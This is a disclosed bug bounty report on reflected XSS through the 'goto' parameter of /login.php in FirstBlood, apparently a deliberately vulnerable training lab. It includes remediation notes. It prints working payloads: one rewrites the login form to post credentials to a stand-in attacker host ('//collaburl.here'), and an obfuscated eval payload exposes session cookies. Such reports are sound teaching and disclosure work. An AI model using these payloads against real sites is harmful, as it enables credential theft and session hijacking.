FirstBlood-#737 — XSS through hidden `goto` parameter on `/login.php`
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-27, eliee  Level 7
reported:
Level 7
reported:
Summary
The parameter goto is vulnerable to XSS. Additionally, the parameter carries over when logging in as a doctor.
Steps to reproduce
- Visit

/login.php?goto="><a/href=javascript:confirm`1`>
- Try to click the
username field - a confirm dialog should appear showing 1
PoC - steal credentials from login page
Visit /login.php?goto="/type=hidden></form/x><form/action=//collaburl.here/test.php?formsubmit><x/a.
The link has been fitted with a payload to
- Close the
input tag we inject into
- Close the original
form tag on the page
- Create a new
form tag pointing at a URL we control
- Create a random element to hide the leftovers from destroying the hidden input
goto that would otherwise display
If we submit our credentials from this page now, the request will go to //collaburl.here/test.php?formsubmit instead of the intended /login.php at Firstblood and our server now has a record of the user's credentials. In a real world scenario, a malicious actor would probably forward the victim back to /login.php with the same credentials, thus making the attack much more difficult to spot.
Another payload
- Visit
/login.php?goto=javascript:eval.call`${`confirm${unescape`%2528`}document.cookie${unescape`%2529`}`}`

- Log in as any doctor
- When logged in, an XSS should trigger displaying the cookie
Screenshots
Before logging in
After logging in
Impact
Arbitrary JavaScript execution on the login page of doctors and when logging in.
Basically, the first payload lets us steal credentials, the second payload lets us hijack the logged in session.
Remediation
goto should be sanitized before being reflected back to the user, both in the login form on login.php and in the response when logged in after a POST request to login.php.
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /login.php
This report contains multiple vulnerabilities:
- Reflective XSS
- Reflective XSS
FirstBlood ID: 26
Vulnerability Type: Reflective XSS
The developers thought they had fixed ?goto= when reflected in an input tag on login.php from a similar bug (ID 39), but because this endpoint uses legacy code their changes were not applied here and thus the XSS was forgotten.
FirstBlood ID: 39
Vulnerability Type: Reflective XSS
Our mistake: The parameter "goto" on login.php should of been "fixed" when redirecting to prevent XSS but due to an oversight from Sean and Karl, the new code did not make it into production. This has since updated since the event ended and you're recommended to re-try. It's related to bug ID 26 because the idea was developers fixed *this* one (when redirecting) but forgot the other reflection.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports  Level 7
Level 7
